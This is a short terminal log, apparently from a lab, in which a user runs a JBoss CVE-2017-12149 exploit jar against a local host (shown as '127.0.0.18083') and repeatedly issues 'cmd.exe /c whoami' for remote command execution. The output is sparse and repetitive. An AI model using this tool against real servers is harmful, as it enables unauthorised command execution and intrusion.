 ✘ ~/apps/jdk-20.0.1.jdk/Contents/Home/bin cd /Library/Java/JavaVirtualMachines/jdk1.8.0_251.jdk/Contents/Home
/Library/Java/JavaVirtualMachines/jdk1.8.0_251.jdk/Contents/Home ls
COPYRIGHT THIRDPARTYLICENSEREADME.txt jre src.zip
LICENSE bin lib
README.html include man
THIRDPARTYLICENSEREADME-JAVAFX.txt javafx-src.zip release
/Library/Java/JavaVirtualMachines/jdk1.8.0_251.jdk/Contents/Home cd bin
/Library/Java/JavaVirtualMachines/jdk1.8.0_251.jdk/Contents/Home/bin ./java -jar ~/apps/jboss_CVE-2017-12149.jar
127.0.0.18083
127.0.0.18083
cmd.exe /c whoami
127.0.0.18083
whoami
127.0.0.18083
127.0.0.18083
127.0.0.18083
cmd.exe /c whoami
127.0.0.18083